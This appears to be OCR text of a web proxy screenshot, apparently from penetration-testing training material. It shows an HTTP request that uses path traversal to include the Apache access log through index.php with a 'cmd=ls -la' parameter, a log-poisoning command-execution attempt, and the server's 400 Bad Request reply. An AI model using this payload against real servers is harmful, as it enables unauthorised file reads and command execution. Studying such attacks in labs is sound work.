 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /meteor/index.php?page=
../../../../../../../../../var/log/apache2/access.log&cmd=ls -la
HTTP/1.1
2 Host: mountaindesserts.com
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
q=0.8
4 Accept-Language: en-US,en;q=0.5
5 Accept-Encoding: gzip, deflate
6 Connection: close
7 Upgrade-Insecure-Requests: 1
8
9
1 HTTP/1.1 400 Bad Request
2 Date: Tue, 26 Apr 2022 11:20:49 GMT
3 Server: Apache/2.4.38 (Debian)
4 Content-Length: 314
5 Connection: close
6 Content-Type: text/html; charset=iso-8859-1
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html>
<head>
10 <title>
400 Bad Request
</title>
11 </head>
<body>
12 <h1>
Bad Request
</h1>
13 <p>
Your browser sent a request that this server could not
understand.<br />
14 </p>